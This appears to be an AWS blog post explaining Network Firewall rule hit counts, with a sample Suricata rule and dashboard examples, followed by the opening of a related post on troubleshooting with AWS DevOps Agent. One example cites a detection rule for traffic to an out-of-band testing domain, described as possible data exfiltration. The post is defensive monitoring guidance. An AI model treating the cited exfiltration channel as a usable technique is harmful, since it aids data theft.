As firewall rule sets grow in complexity, security teams face a common challenge: manual log analysis is used to determine which rules are actively matching traffic and which are consuming capacity without being triggered. This lack of visibility creates operational and compliance gaps. Organizations with governance policies that require removal of dormant rules after a defined period have no mechanism to identify them. Teams responsible for compliance frameworks such as Payment Card Industry (PCI) 4.0 and Digital Operational Resilience Act (DORA) can’t provide evidence that specific controls are actively functioning. Central teams managing firewalls on behalf of multiple business units have no way to determine which rules are unused or need updating.
In this post, you learn how a new AWS Network Firewall capability—rule hit count—addresses these challenges by providing traffic match data for stateful rules across both custom and managed rule groups. With this data, you can identify and remove unused rules, accelerate incident response, and validate security control effectiveness for compliance.
How it works
Rule hit counts track how often each stateful rule matches network traffic. The hit counter increments only when a rule match results in an alert log being created. This means any rule with an alert, drop, or reject action will increment the hit counter, because these actions generate alert logs. However, rules configured with a pass action don’t generate alert logs by default, meaning they won’t appear in the rule hit count metric.

To gain visibility into traffic matching pass rules, you can include the alert keyword within the pass rule. This generates an alert log while still permitting the traffic to its intended destination. The following Suricata rule demonstrates this approach:
pass tls $HOME_NET any -> $EXTERNAL_NET 443 (msg:"Pass and Log HTTPS traffic"; alert; sid:1000001; rev:1;)
This rule passes HTTPS traffic to its destination while also generating an alert log, making sure the rule appears in the hit count metric.
The rule hit count feature adds the following metadata to each alert log. Metadata is included by default and doesn’t require additional configuration:
The alert log data in the preceding example is the source for rule hit count metrics. Network Firewall pushes these alert logs to your Amazon CloudWatch Logs or Amazon Simple Storage Service (Amazon S3). To identify the specific rule that generated an alert, you can search using the combination of the sid (signature ID) and resource_arn fields. The firewall monitoring dashboard uses these fields to generate hit counts for each rule, so you can review rule activity directly on the dashboard without querying logs.
You can also access and analyze this data by querying those logs directly using CloudWatch Logs Insights for logs stored in CloudWatch, or Amazon Athena for logs stored in Amazon S3.
Getting started
Network Firewall rule hit count is enabled by default, so you don’t need to perform any additional configuration to start tracking rule hits on your firewall policies. This means that as soon as you deploy your firewall rules, you can begin to monitor which rules are being triggered, helping you gain visibility into your traffic patterns and identify potential security concerns.
Alert log delivery must be configured: The firewall must have alert logging enabled. Note that rule hit count metadata is captured regardless of log destination; however, the native dashboard feature requires logs to be sent to CloudWatch Logs or Amazon S3.
Firewall monitoring must be enabled: To see the dashboard widget shown in figure 1, you must enable detailed monitoring through the firewall’s logging configuration or the Monitoring tab in the AWS Management Console for AWS Network Firewall. However, if you have a custom dashboard solution, the metadata required for rule hit count analysis is automatically included in the firewall logs regardless of whether detailed monitoring is enabled—so you can build your own visualizations using the log data directly.
Pass rules must include the alert keyword to appear in hit count metrics: Rules configured with a pass action don’t generate alert logs by default. To track pass rule activity in the hit count metric, include the alert keyword in your pass rules, as demonstrated in the How it works section of this post.

The Top Rule Hits dashboard shows aggregated hit counts per firewall across all Availability Zones within the AWS Region where that firewall is deployed. To view rule hit count metrics, open the Network Firewall console and select your firewall. Navigate to the Monitoring and observability section. Under Topanalysis, you will see the Top Rule Hits metric. Select a lookback period to view rule activity within that timeframe.
Figure 1: Rule hit count from the dashboard
Figure 1 shows the Top Rule Hits panel from the AWS Network Firewall console, displaying the most frequently triggered stateful rules. It includes columns for Hit Count (with bar chart and fraction), percentage of total hits, Resource ARN, Signature ID, Description (the msg field from the Suricata rule), and Last Occurrence (UTC).
Signature IDs 2, 4, 6, and 8 are system-generated signatures corresponding to the firewall policy’s strict order default actions. Because these signatures originate from the policy rather than a rule group, the resource_arn field displays the firewall policy Amazon Resource Name (ARN) instead of a rule group ARN. They appear in the Top Rule Hits when the policy has default actions such as Drop established, Alert established, or their application-layer variants configured. These signatures fire on established connection packets that don’t match any explicit rule, enforcing the policy’s default deny posture.
The following examples demonstrate how rule hit counts help you address common operational challenges.
Identifying unused rules: Figure 1 shows all rule signature IDs and their descriptions (the msg field from the Suricata rule) that actively matched traffic during the selected lookback period. Any rule in your firewall policy whose signature ID doesn’t appear in this metric hasn’t matched any traffic during the specified timeframe. These rules are either stale or not ordered correctly within your rule group.

Accelerating incident response: Figure 1 shows signature ID 2525124575 (traffic_to_oast [oast[.]fun]) with six hits and a last occurrence of August 7, 2026, at 6:28:44 PM UTC. This rule is detecting traffic to an out-of-band application security testing (OAST) domain, which could indicate an attacker attempting to exfiltrate data or validate a vulnerability in your environment. By filtering the top rule hits metric to the timeframe of a suspected incident, your team can quickly identify this type of suspicious activity and scope the impact without manually parsing thousands of log entries.
Validating a newly added rule: Figure 1 shows signature ID 100000010 (Domain Category is AI/ML) with five hits and a last occurrence of August 7, 2026, at 6:28:21 PM UTC. After adding this rule to monitor or restrict traffic to AI/ML related domains, the hit count confirms the rule is actively matching traffic as intended. Similarly, signature ID 100000009 (Drop traffic to countries other than US) shows four hits, validating that the geofencing rule is functioning and blocking outbound connections to destinations outside the United States. These hit counts provide security teams with concrete evidence that newly deployed controls are working.
Pricing
Rule hit counts are included with Network Firewall at no additional cost. However, standard charges apply for storing and querying log data. If you configure log delivery to CloudWatch Logs, CloudWatch pricing applies. If you store logs in Amazon S3 and query them with Athena, standard Amazon S3 storage and Athena query charges apply. For complete pricing details, see AWS Network Firewall pricing.
Considerations
Keep the following in mind when you use rule hit counts:
To manage costs, review your log utilization and configure log filtering or retention policies.
Rule hit counts apply to stateful rules. Stateless rules don’t support hit count tracking at this time.
Rule hit counts are available in all AWS Regions where AWS Network Firewall is supported, except Middle East (UAE) and Middle East (Bahrain).
Conclusion
In this post, you learned how rule hit counts in AWS Network Firewall give you visibility into your firewall rule utilization and effectiveness. By tracking how frequently each rule matches traffic, you can identify unused or redundant rules, optimize rule ordering, validate security controls for compliance, and respond faster during security investigations. For more information, see AWS Network Firewall.
If you have feedback about this post, submit comments in the Comments section below.
When an administrator introduces a rule change in AWS Network Firewall and network connectivity is disrupted, pinpointing the cause requires inspecting multiple points in the traffic path. The firewall gives you stateless and stateful rule engines, domain rules, and routing to the firewall endpoint inside your Amazon Virtual Private Cloud (Amazon VPC). A network drop looks the same from the workload no matter where it started. Isolating the cause means correlating the alert and flow logs with the firewall configuration, route tables, and recent API calls in AWS CloudTrail that might have changed them. That manual correlation is exactly where AWS DevOps Agent helps, accelerating root cause analysis so you can restore connectivity in minutes instead of hours.
AWS DevOps Agent does that correlation for you. As your always-available operations teammate, it resolves and proactively prevents operational issues across AWS, multicloud, and on-premises environments. When an Amazon CloudWatch alarm triggers, it reaches the agent through a webhook. The agent then reads the firewall configuration and logs through AWS APIs, ties the drop to recent API activity, and returns a root cause with a mitigation plan you review before you apply it.
This post connects CloudWatch monitoring to DevOps Agent. It walks through three Network Firewall failures from end to end. The first is a domain deny list blocking a legitimate endpoint. The second is a stateless rule priority misconfiguration. The third is an asymmetric cross Availability Zone (AZ) routing drop. Each maps to a different layer, so each leads down a different investigation path. An AWS Cloud Development Kit (AWS CDK) app deploys the whole environment in your own account so you can reproduce each failure and follow along.
The sample workload


As part of this blog post, we provide a CDK stack that deploys both the AWS DevOps Agent Space and a sample workload used to walk through three separate troubleshooting scenarios. A single t3.micro instance in a protected subnet checks its connectivity to a test endpoint on a continuous loop and publishes results to CloudWatch. Traffic takes the internet egress path through Network Firewall, the NAT gateway, and the internet gateway, so the firewall can intercept or drop it. After completing the walkthrough, you can apply the same troubleshooting techniques with DevOps Agent against your own Network Firewall deployments.
